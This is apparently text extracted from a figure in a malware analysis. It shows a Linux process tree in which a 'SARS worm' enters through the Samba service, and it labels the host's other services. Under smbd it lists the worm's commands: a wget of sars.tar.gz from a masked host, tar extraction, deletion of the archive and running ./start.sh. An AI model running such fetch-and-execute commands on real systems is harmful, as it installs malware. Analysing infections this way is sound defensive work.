 6281: /usr/bin/wget http://xxx.xxx.xxx/xxx/sars.tar.gz
6279: /bin//sh
5721: smbd
6277: smb
6282: /bin/tar zxvf sars.tar.gz
6280: /bin//sh
5725: nmbd
6284: /bin/rm −rf sars.tar.gz
669: sendmail
6285: ./start.sh
679: sendmail
Sendmail Service
(Color Mixing!)
Sambe Service – the Entry Point of SARS Worm
1: init
494: portmap
513: rpc.statd
NFS/RPC Service
632: sshd
SSH Service
6411: dhclient
DHCP Service
646: xinetd
xinetd Service